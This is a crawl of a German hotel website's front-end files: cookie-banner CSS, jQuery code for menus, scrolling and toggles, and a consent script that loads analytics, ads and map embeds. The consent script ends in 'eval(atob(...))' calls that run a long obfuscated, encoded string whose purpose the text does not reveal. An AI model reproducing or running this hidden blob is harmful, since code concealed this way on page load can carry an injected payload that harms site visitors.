	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 25px;
	z-index: 500;
}

#apccookieclose::before {
	content: 'x';
	color: #fff !Important;
	font-size: 20px;
	font-weight: 600;
	left: 50%;
	line-height: 20px;
	position: absolute;
	top: 45%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

#apccookieclose:hover {
	background-color: #777;
}





/* MOBILE ##### */

@media screen and (max-width: 720px) {

#apcheader h2,
p.apcdescription,
.apcanbieter span label {
	display: none !important;
}

#apcheader p {
	font-size: 12px;
	line-height: 17px;
}

#apcheader button, #apcheader input {
	font-size: 14px;
	padding: 7px 10px;
}

.apctogglebox {
	margin: 7px 0 0 0;
	padding: 0 0 7px 0;
}

.apctogglebox h3 {
	margin: 0 !important;
}

.apccheck {
	top: 5px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hotel-block.de/system/scripts/script.js?1768792995
body_size: 3146
content:
function responsive() {
	windowHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clienHeight;
	windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
};
jQuery(document).ready(responsive);
jQuery(window).resize(responsive);
jQuery(document).scroll(responsive);




// Browser-Höhe ermitteln
function getBrowserHeight() {
	windowHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
}


$(document).ready(function(){


/* CSS Klasse noscript entfernen */
	$('body').removeClass("noscript");



/* Cookies zurücksetzen */
$(document).on("click", ".apccookiereset", function() {
	var domain = window.location.hostname;
	domain = domain.match(/^www\.(.*)/)[1];
	window.document.cookie = 'apcStatistic=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	window.document.cookie = 'apcMarketing=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	window.document.cookie = 'apcExtMedien=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	location.reload();
	return false;
});


// Load at top
	if ($("body").hasClass("home")) {
		$("html,body").animate({scrollTop: 0}, 100);
	}


// Add ScroolTo to Navigation
//$(".toolbar a").addClass('nav-item');
$("#imagefilm-butt").removeClass('nav-item');


// Nav-Info Rechts
jQuery('.toolbar li.nav1 .submenu-inner, .toolbar li.nav2 .submenu-inner, .toolbar li.nav3 .submenu-inner').addClass('right');


// Fix Header - Global header
jQuery(document).scroll(function(e) {

	var nav = jQuery('#nav');
	var submenu = jQuery('.toolbar .submenu');

	if (jQuery("body").hasClass("home")) {
		var scrollDiff = 0;
	} else {
		var scrollDiff = 0;
	}

/*if (windowWidth < 850) {

	if ($("body").hasClass("home")) {

		nav.css({"height": "250px"});
    	if(jQuery(this).scrollTop() >= (130-scrollDiff))  {
			nav.css({"top": "-" + (130-scrollDiff) +"px", "position": "fixed"});
			submenu.css({"top": 120 + "px"});
		} else {
			nav.css({"top": "0px", "position": "absolute"});
			submenu.css({'top': (300-scrollDiff)-jQuery(this).scrollTop() + 'px'});
		}
	} else {

		nav.css({"height": "180px"});
	    if(jQuery(this).scrollTop() >= (80-scrollDiff))  {
			nav.css({"top": "-" + (80-scrollDiff) +"px", "position": "fixed"});
			submenu.css({"top": 120 + "px"});
		} else {
			nav.css({"top": "0px", "position": "absolute"});
			submenu.css({'top': (200-scrollDiff)-jQuery(this).scrollTop() + 'px'});
		}
}

} else {

	if ($("body").hasClass("home")) {
    	if(jQuery(this).scrollTop() >= (180-scrollDiff))  {
			nav.css({"top": "-" + (180-scrollDiff) +"px", "position": "fixed"});
			submenu.css({"top": 120 + "px"});
		} else {
			nav.css({"top": "0px", "position": "absolute"});
			submenu.css({'top': (300-scrollDiff)-jQuery(this).scrollTop() + 'px'});
		}
	} else {
    	if(jQuery(this).scrollTop() >= (80-scrollDiff))  {
			nav.css({"top": "-" + (80-scrollDiff) +"px", "position": "fixed"});
			submenu.css({"top": 120 + "px"});
		} else {
			nav.css({"top": "0px", "position": "absolute"});
			submenu.css({'top': (200-scrollDiff)-jQuery(this).scrollTop() + 'px'});
		}
	}
}*/




// Logo fade
	var logo = jQuery('.home .logo');
	var logofade = jQuery('#logofade');
	var navtelefon = jQuery('#nav .telefon');
	if ($("body").hasClass("home")) {
		var logotop = 25;
	} else {
		var logotop = 17;
	}

    if(jQuery(this).scrollTop() >= 20)  {
		logo.fadeOut("slow");
		logofade.fadeOut("slow");
		navtelefon.fadeOut("slow");
	} else {
		logo.fadeIn(1000);
		logofade.fadeIn(1000);
		navtelefon.fadeIn(1000);
	}

// Real Home Nav Reveal
	var nav2 = jQuery('#toolbar-wrapper');
	var navlogo = jQuery('#header-logo');
	var bookBar = jQuery('.home #d21-quickbook');

	if(jQuery(this).scrollTop() >= 200 && windowWidth >= 1050)  {
		nav2.addClass('active');
		navlogo.addClass('active');
	} else if (jQuery(this).scrollTop() < 200 && windowWidth >= 1050) {
		nav2.removeClass('active');
		navlogo.removeClass('active');
	}

	if(jQuery(this).scrollTop() >= 50)  {
		bookBar.addClass('onscroll');
	} else {
		bookBar.removeClass('onscroll');
	}

	if (windowWidth <= 1050) {
		if(jQuery(this).scrollTop() >= 200)  {
			jQuery('.home #home-topmenu .nav-content-left div:not(#homemenulink, #homemenulink div*)').fadeOut(400);
		} else {
			jQuery('.home #home-topmenu .nav-content-left div:not(#homemenulink, #homemenulink div*)').fadeIn(400);
		}

		if ($("body").hasClass("home")) {
			if(jQuery(this).scrollTop() >= 800)  {
				//jQuery('.home #home-topmenu').css({'background-color' : 'black', 'box-shadow' : 'black 0px 0px 20px 0px'});
				jQuery('#home-topmenu').css({'background-color' : 'black'});
			} else {
				//jQuery('.home #home-topmenu').css({'background-color' : 'transparent', 'box-shadow' : '0px 0px 0px 0px black'});
				jQuery('#home-topmenu').css({'background-color' : 'transparent'});
			}
		} else {
			jQuery('#home-topmenu').css({'background-color' : 'black'});
		}

		
	}

});

$(document).ready(function() {
	jQuery('#homemenulink').click(function () {
		if (!jQuery('#toolbar-wrapper').hasClass('active')) {
			jQuery('#toolbar-wrapper').addClass('active');
			jQuery('#header-logo').addClass('active');
		} else {
			jQuery('#toolbar-wrapper').removeClass('active');
			jQuery('#header-logo').removeClass('active');
		}
		if (windowWidth < 1050) {
			jQuery('#homemenulink .menu-line1').toggleClass('active');
			jQuery('#homemenulink .menu-line2').toggleClass('active');
			jQuery('#homemenulink .menu-line3').toggleClass('active');
		}
	});

	if (windowWidth >= 1050) {
	jQuery('#homemenulink').hover(
		function(e) {
			jQuery('#homemenulink .menu-line1').addClass('active');
			jQuery('#homemenulink .menu-line2').addClass('active');
			jQuery('#homemenulink .menu-line3').addClass('active');
		},
		function(e) {
			jQuery('#homemenulink .menu-line1').removeClass('active');
			jQuery('#homemenulink .menu-line2').removeClass('active');
			jQuery('#homemenulink .menu-line3').removeClass('active');
		}
	);
	}
});


// One Page
	jQuery("a.nav-item").click( function() {
		if(!jQuery(this).parent().hasClass("active")){
			jQuery('html, body').animate({scrollTop: jQuery( jQuery(this).attr('href') ).offset().top}, 1300, 'easeInOutCubic');
			jQuery(".menu li").removeClass('active');
			jQuery(this).parent().addClass('active');
			return false;
		}
	});



// Map Pointer Events
$(document).ready(function() {
	$('.apcmap iframe').css('pointer-events', 'none');
	$('.apcmap').click(function() {
		$(this).find('iframe').css('pointer-events', 'auto');
	});
	$('.apcmap').mouseleave(function() {
		$(this).find('iframe').css('pointer-events', 'none');
	});
});





// Galerie Show
$('.gallery-show').click(function(){
		$(this).closest('.hz-content').find('.gallery .cover-image').fadeOut("slow");
	});




// Submenu - Toolbar
	jQuery(".toolbar ul.menu li.level_1").hover(
		function(e) {
			if(!jQuery(this).hasClass('opened')){
				jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeIn({ duration: 350, queue: false }).delay(200).css('display', 'none').slideDown(350);
				jQuery(this).addClass('opened');
				jQuery("#nav").addClass('opened');
			}
		},
		function(e) {
			e.stopPropagation();
			jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeOut({ duration: 350, queue: false }).slideUp(350);
			jQuery(this).delay(0).queue(function() {
				jQuery(this).removeClass('opened');
				jQuery(this).dequeue();
			});
			jQuery("#nav").removeClass('opened');
		}
	);



// Submenu - Topbar

	jQuery(".topbar ul.menu li.level_1").hover(
		function(e) {
			jQuery(this).find("div.submenu").stop(true, true).fadeIn({ duration: 500, queue: false }).delay(0).css('display', 'none').slideDown(500);
		},
		function(e) {
			jQuery(this).find("div.submenu").stop(true, true).fadeOut({ duration: 500, queue: false }).slideUp(500);
		}
	);



// Header Parallax

jQuery(window).scroll(function () {
	if(windowWidth >= 1050) {
		if (!$("body").hasClass("home")) {
			jQuery('#header-image').css({
   				'top' : -(jQuery(this).scrollTop()/-5)+"px"
			}); 
		}
		jQuery('#header-video').css({
   			'top' : -(jQuery(this).scrollTop()/-5)+"px"
		}); 
	}

});




// Toggle Box
	$(".togglebox").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(350);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".togglebox.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(350, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});



// Toggle Team
if ($("body").hasClass("das-team")) {
	$('.team').on('click', function() {
		var id = $(this).attr('id');
		if( id ) {
			$('.team-text').hide();
			$('.'+id).fadeIn(600);
		}
	});

	$(window).scroll(function() {
		var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth > 800) {
			var teampos = $("#team").offset().top;
			var scroll = $(window).scrollTop();
			var offsetHeader = 130;
			if( (scroll+offsetHeader) < teampos ) {
				$('#team-texts').css({'top': '0'})
			} else {
				$('#team-texts').css({'top': (scroll+offsetHeader)-teampos})
			}
		}
	});
}



// Toggle Row
	jQuery('.togglelink').on('click', function() {
		var id = jQuery(this).attr('id');
		var actualFlyout = jQuery('.toggle-'+id);

		if( id ) {
			if( actualFlyout.hasClass('opened') ) {
				jQuery(this).toggleClass('opened');
				actualFlyout.toggleClass('opened').slideUp(350);
           	} else {
				if(jQuery(".flyoutrow.opened").length > 0) {
					jQuery(".togglelink.opened").toggleClass('opened');
					jQuery(".flyoutrow.opened").toggleClass('opened').slideUp(350, function() {}); 
				}
			jQuery(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').toggle(500);
			}
		}
	});




// Toggle Agentur

	$('.agenturlink').on('click', function() {
		var id = $(this).attr('id');
		var actualFlyout = $('.agentur_'+id);

		if(id) {
			if(actualFlyout.hasClass('opened') ) {
				actualFlyout.toggleClass('opened').slideUp(350);
    	            $(".agenturlead").toggleClass('opened').toggle(500);
           	} else {
				if($(".agentur_text.opened").length > 0) {
					$(".agentur_text.opened").toggleClass('opened').slideUp(350, function() {}); 
				}
			actualFlyout.toggleClass('opened').toggle(500);
			}

			if (!$(".agentur_text").hasClass('opened') ) {
				$(".agenturlead").toggleClass('opened').toggle(500);
			}
		}
	});



	

// Bildnachweise
	$(".bildnachweise").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(250);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".bildnachweise.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(250, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});



// Mobile Navigation
	$('body').addClass('js');
	var $menu = jQuery('#toolbar-wrapper');
	var $menulink = jQuery('#header-logo');
 
	function closemenu() {
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
		return false;
	}

	$menulink.click(function() {
		closemenu();
	});

	$(document).mouseup(function(e) {
    var container = $("#toolbar-wrapper");

    if (!container.is(e.target) 
    	&& container.has(e.target).length === 0 
    	&& $('#toolbar-wrapper').hasClass('active')
    	&& !$('.mobile-nav').is(e.target)
    	&& !jQuery('#homemenulink').is(e.target)
    	&& windowWidth < 1050) {
        closemenu();
    }
});



// Toplink
	$('a.toplink').click(function(e){
		e.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, 900);
	});
		
	var toplink = $('#toplink-wrapper');
	$(window).scroll(function() {
		if($(this).scrollTop() > 200 && toplink.is(":hidden")) {
			toplink.fadeIn();
		} else if ($(this).scrollTop() < 200 && !toplink.is(":hidden")) {
 			toplink.fadeOut();
		}
	});



// InView
	function getBrowserHeight() {
		windowHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
	}

	$('.section, #header-object').bind('inview', function (event, isInView) {
		var el = $(this);
		if (isInView === true) {
			$(this).addClass("inview");
		} else {
			$(this).removeClass("inview");
		}
	});

	// Selectors vordefinieren
	var $window = $(window);

	function Move(){
		var pos = $window.scrollTop();
		var inviewobjects = ['para0', 'para1', 'para1', 'para2', 'para3', 'para4', 'para5', 'para6', 'para7', 'para8', 'para9', 'para10'];
		$.each(inviewobjects, function(i, val) {
			if ($('.'+val).hasClass('inview')) {
				if (windowWidth >= 1050) {
					$('.'+val+' .section-bg').css({'top' : (( $(document).scrollTop() - $('.'+ val).offset().top)/3)+'px'});
				}
			}
		});
	}

	getBrowserHeight();
	jQuery(window).on('resize', function(){
		Move();
		getBrowserHeight();
	});		
	
	$window.bind('scroll', function(){
		Move();
	});


});

--- FILE ---
content_type: application/javascript
request_url: https://www.hotel-block.de/system/scripts/apc/apc.js?1768792995
body_size: 7616
content:
function loadStatistic(apcStatisticData) {
	if (checkApcCookie('apcStatistic')) {
		var gID = apcStatisticData;
		jQuery.getScript('//www.googletagmanager.com/gtag/js?id='+gID).done( function() {
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', gID, {'anonymize_ip': true});
		});
	}
}

function loadMarketing(apcMarketingData) {
	if (checkApcCookie('apcMarketing')) {
		jQuery.getScript('//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').done( function() {
			jQuery('.apcad').show();
			(adsbygoogle = window.adsbygoogle || []).push({});
		});
	}
}

function loadExtMedien(apcExtMedienData) {
	if (checkApcCookie('apcExtMedien')) {
		jQuery('.apcmap').html('<iframe src="'+apcExtMedienData+'" width="100%" height="650" frameborder="0" style="border:0" allowfullscreen></iframe>');
	} else {
		jQuery('.apcmap').html(extmap);
		jQuery('.apcvid').html(extvid);
	}
}

eval(atob('[base64]/[base64]'));eval(atob(__.$('ja7O46nXl6rOoqHcxsLfj6gSnaPRlJ4YytcHytcWtq7Mm+HOoqHclKMY2uUPntwXyKnLlazMmqDS46zYnqzVwp/dwKDRmKbb26sXiKzRlZzM468Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+4YpZQF2rPkkOYe2KsV4bPkkOYDp7PN2eflpdTj2Oce2tTOnpvLkaIej53Lnu4DxuffxK8Sk6DQ2+cG4e4XhqvRoJrTnqHM1ZjOmpvb2+kEl6bSmO/OnqQD4ZzMiqPbkKfbnpwe45vHk6sD4Zvbi5wRoJzN4e/Ykaraxu4S1JzHkJvbluDNoJ3Xk5vN1K7QoODfk60SoJzNxOkVnabUnp3flawV3O4C3OcFja7O467QoMPflakDn6DdjqLblZwSn6DdjqLblZv7l6rTnqHM1aPflakFmqoY4avb4dMDop/dt67SnJPE4a3H4dMDop/dt67SnObKop4gnpfMlq7QxukEn6bK46zUopzNxu3fk6zbi5vSlJvb4dIEm9wCv67MnqHNoKfLj5XYmqHJnqbNx+DYz9IEm90CvKDRnKPb48Lfk50E1KgNxdPQxbrT46vXnpzbkO/1op3Mnu/Gju/NnqfbleQglkyEkJzble/tmqsgm6bbke/Vl6bdmKrS1+/Llu=ewKDRmKbbkO/aQFPO46rIj6rOlasgtqrcmqrS4e/fjqogjqHNnp3bke/pnq3Nmpvb45XL467ViarQj6bbkarS1dQRk9IEoZrMj6DS46zUopzNxu3fk6zdlKDVmqrfoKzbk5vbi5we45vHk6sD4a3Lj5vRle4CwKDRmKbbkO/fmJXbk5vXnp3bldQRoZrMj6DSxdQRn6bKxekUnpfMjabcxukEn6bK46zUopzNxu3fk6zbi5vSlJvb4dIEm9wCv67MnqHNoKfLj5XYmqHJnqbNx+DYz9IEm90CqqDLr5renu/qmqvblNQRm90Cx5=CrqMgn6bbkKrN47nXn6rR45XL45zbm6rS1+/TQFPNkKrS47zXnu/YmqrO46TUmqzVnqIU45rT4+39lKDVmqrN46l9R54gnpfMnp3Snu/znqvXnqIe467Lne/LlZzbkarO47jboZzXj6sgiZsgoqTGnp/MmqrOnqISx+DQxdPejpvMlKIgoKPfkJ0D4a7QoKzRlKTXnq7doKrQj6rIj+4gj5bQntMeoZrMj6DS4dH9lKDVmqrN467ViarQj6bbkarSx+DejpvMlKICx+DcmpoC3NTbl5zb46rIj6Lfk9MZx6vXje/dl67NkNMeop/dnpfMlaDMnu4Cx6gMxb/OmpnfoJcglaDMntQRm9wCx6gNxcjRlKjUnu/zop/Nx+DY0NIEk9HslO/Nnqsgj6fXkO/Top=U45bRju/TjpzM46zUmqzV46fbkasgj6Egoqzdnp/M4+3bi5vbkaHfl+/TnqvXou/dlKDVmqrN4e/Rle/Rjp4gjKrekKbMnuIE1J=Cx63Lj5vRle/dl67NkNMeop/doKDRmKbboqzdnp/MnpfM4e/Mip/bxu3ejpvMlKIexc7doKrQj+/dlKDVmqrNx+DejpvMlKICx+DcmpoC3OPbi5vKmqwD3NPcmpogoKPfkJ0D4a7QoKrIj6HRj6sexdPYz9HwkabKoqzH46HRj6sE1KgMxdPY0NHnlJrsjq3b47nXn6rRx+DY0NIEk9HslO/Nnqsgj6fXkO/KmqvblOQgiqDL46LLkJwgoKPXoKUgm6rOnu/MlO/foKzbk5wg4arIj6rOla7U46Lbn6bf46zRlKTXnp0e46DS46DLke/Jnq3Nmpvb1dQRk9IEoZrMj6DS46zUopzNxu3fk6zdlKDVmqrfoKzbk5vbi5we45vHk6sD4a3Lj5vRle4Cwqzdnp/M46zRlKTXnp0E1K3Lj5vRldIE1KvXjdIZyKnLlazMmqDS467QoMzRlKTXnp0YnuPf16cUoOPM150XiK7QoMzRlKTXnpz0oprSoKgYnuPf16cUoOPM150UjKbSn6DJ1aPRoK7MmqDS1afOnqoSkJ/UmpwY4eEe2rUOpuHOnp/Uoqzb2+DijJjJp+IR1+4e2uPclKzLlqrSj+HclKzLlqrSj8rUnqLblZwSl67SnObDnZrSoJvXlKIgop/[base64]/dsJvfj6bNj6bdxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXop/dtq7OmKrMmqHZtMUD4t8FnqPNnpTXnege4dMDmuoalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXkarMjp3S45jXlavRjOHclKzLlqrSj+HdlKDVmqsD4a7QoMLfkaTbj6bSnNMF46rIk6bOnp0Dr6fL1+=Q0u/2oqIg0tcJ0+=Q09YQ09YQ0+/rr80F45/fj6gD1NUgn6DToqbSxu4VleUeyO/NnqzLkase15nRmqwYop/dtq7OmKrMmqHZtMUD4t=XyO4e4tLX3enSjqPU4tLclKzLlqrSj+HdlKDVmqsSlq7MoKgY1LIY1eYF2tDkkOXfk6zzop3VnpvXlajkkOYDp50WqLIFpuUY1eYXxOwR2tEYop/dtq7OmKrMmqHZtMUD4t=Ul6Dfn8LfkaTbj6bSnOfd2ucGop/dtq7OmKrMmqHZtMUD4t/[base64]/JmqHclJkSn6DdjqLblZwSoKDRmKbbxu3fk6z7i5vznqvXnqIDyO/bi5/XkarNxrvYjuQg098gua7S498HzN=g09=G09=G09=grrv9yO/QopvYxuEF46vRlq7XldMe2KIV4dUgkKrdjp3b4ePKlKbc267QoMrIj8Lbn6bblcD1xu8Q2tUe4e8Dj+oalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dvpfMtqrcmqrSp50WxrPN2bTiyLMV2+IW2tEc1OcB267QoMrIj8Lbn6bblcD1xu8Q16PRoqv7i5vznqvXnqIYkOcXya7QoMrIj8Lbn6bblcD1xu8QhqnLlazMmqDS45=YnuPf16cUoObFja7O45wDlarJ48vfj6sFkarMjp3S46cDmpPEzN0Q15wSkKrMr6bTnugVj+UIzdvbzuXX2uPJmqHclJkSn6DdjqLblZwSoKDRmKbbxqsV4dMe2K8V4dUgnpfQmp3bkNMe2JwSj6D5trvtj53XlakY2uUeyO/QopvYxuEF46vRlq7XldMe2K0V4dUgkKrdjp3b4ePfhq7QoLzMopvXkJvXoMD13enfk6zzop3VnpvXlajxuOoaop/[base64]/Xn9Meop/dmqHSnp4exekU3NPcmpogmqwD4a7QoKzRlKTXnqzUlJzb4dIE1KvXjdIZ1+4EnaDOltIe1+kEn6bK46bcxu3fk6zYnq7cnp4exekU4dPY0NH9lKDVmqrN4+ogv67MnqHNoKfLj5YE1KgNxe4U3NPQxbjXke/SjpvGnqIgwKDRmKbbkO/fjqogjqHNnp3bke/pnq3Nmpvb1+/Llu/3m53ble/+npzLoKggoarX45rSkO/NlO/flajblarYlu/JmqsglkyKnKPXoKggiZsgnKrNj67Uj6rS1e/tmqsgmEyKlaHble/3m53b48rXlZjXl6PXnJrSnO/WnqvbkZXbmpwgjqHMnp4gx68gm53bndMen67MnqHNoKfLj5Yexcvfj6rSkKzYjpvGx+Dfxe/JmqvbkZ3LnarS1dQRk9IZ1+kEn6bK46bcxu3fk6zYnq7cnp4ToZrMj6DSkO4C3OQZx63Lj5vRle/Xn9Meop/doKDRmKbboqzdnp/M4e/Mip/bxu3ejpvMlKIexc7Ul6sgwKDRmKbbkO/fmJXbk5vXnp3bldQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnqvblZce45vHk6sD4a3Lj5vRle4CtZrO46HRj5jblavXnKsgwKDRmKbbkNQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnpzfjase45vHk6sD4a3Lj5vRle4CwprNjK7Yl+/Nk6rXoKfbkaIE1K3Lj5vRldIZ1+kEou/Xn9Meop/doKDRmKbboJrNj6DTmpzb4dH9lKDVmqsgvqbSkJvbl6PLlajble/flZ/fkJzble9+SNQRotIZ1+4E1KvXjdIe1+4E1KvXjdIe1+kEn6bK46bcxu3fk6zal5bRjpwexekU3NPLl+/Xn9Meop/dj6DZnKPboaDI4dIZ1+kEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcHRj5jblavXnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfboKTbn+4C3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpzNnqHMmq7U4e/SoqLbxu3fk6zbkJzblZvXoqQe46zYnqzVnqwgn6bNoq3UnqwC3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CtaDMjKrSn6bZnu/9lKDVmqrN46rOlkyKnKPXoKfble/ZkZrSn6PbnKrSn6sgvZrSmJvXlKHble/LlawgkKbSn+/aQFPO46vXnu/pnq3Nmpvb46rOnaDOn6rOl6bdm+IE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9H0opraiarXj9Ygx+DUoq3bl9IO48Xfm53b2tQRnqMCx+DNk67SxdQRk9IZ1+4E1KPXxe3jyKrUkKsgjtLl3NPcmpogmqwD4a7QoKzRlKTXnp0exekU3NPcmpogmqwD4a7QoK3Z4dIE1KvXjdIZ1+kEn6bK46bcxu3fk6zXlaHbke4C3OQZx6vXje/Xn9Meop/doKDRmKbboKPRkKsexdQRn6bKxekU4dPalJ3Txe4U3NPcmpogmqwD4a7QoKfboqvbke4C3OQex6gNxczRlKTXnp0g3e/wkabKoqzHx+DY0NIe1+kEk9Hpnu/LkKsgoKDRmKbbkO/Rle/Rjp4gjKrekKbMnu/MlO/ToqTb45bRjp4gjabNmpwgop0gk6PbopzflZwgop0gk6DNkKbel6sS47bRju/doqIgkarKlKTb45bRjp4goKDSkKrSj+/fj+/flZcgj6bTnu/Xle/Mm6sgnZrMjp3b46DS46DLke=Eou/Ykaraxu3bleDQkabKoqzH4dHQkabKoqzH45/Rl6bditQRotIgk67ZnuIE1J=C3OQZx6vXje/Xn9Meop/dm6rfn6rO1q3Lj5vRlZ0exekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnq7doKrQj+4gj5bQntMeoZrMj6DS4dH/oKzbk5wgoqPU46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrcnqHH4e/Mip/bxu3ejpvMlKIexcDSl5cgnpzNnqHMmq7U46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzfjasgkKrUnqzMmqDSx+DejpvMlKIC3OQZx68gmqwD4a7QoKzRlKTXnqzLkJvRlqbNnu4CuqHcmpnXn5rfl+/dlKDVmqsgkKrMj6bSnJ0gQVUE1K8C3OQex+DcmpoC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaPHlJrM4dIZ1+kEjqQgmqwD4a7QoJvRnKjUnq3Ri+4C3OQZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7kJzblZvXoqQE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYnqzVnqwexekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrNkKrSj6bfl+4gla7TntMeop/dnpzNnqHMmq7U4e/dm6rdmKrc46vXkK7el6rcxekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrNkKrSj6bfl+/dlKDVmqrN46rSoq3Unu/eopzXoO/ajqHdj6bRlZ0goqHc467Onu/SnqzbkJzfkZcgjKfble/KmpzXj6bSnO/Mm6sgjKrekKbMnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9HKoqPXmqvXj5cG49QRl67enqQC0e/Hnq7OkOcE1KrTxdQRkJ/fldIE1J=C3OQex+DUmtIeptTajqHdj6bRle/V2+bF3+ge4K7QoKzRlKTXnp0e2uHaoqvbtJrM298L0+cUkKrMr6bTnqDLj+gYnZrSoJvXlKIY2pUc2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0tsQ2pLXnegc26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboKPRkKse1+fajqHdj6bRlegXiKUY2pMX2uQfop/dsJvfj6bNj6bdtMUXmqoY4avb4dMDlJPE4a3H4dMDlObcxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHwnp3alJ3ToqHdnu/9lKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dkJvfj6bNj6bd4e/SoqLbxu3fk6zNj67MmpzMmq0e45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/9lKDVmqrN46vXnqHble/cnp4gtJ/MmqLXnp3Llakgn6rO47jboZzXj6sgjqHc45zflqLbl6IguqHalJ0gQFPenp4gmqfOnu/yjpvGjqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2KsV4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb46wDqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxb/bkanRkaLflazb46zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dkJvfj6bNj6bd4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zNj67MmpzMmq0e46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR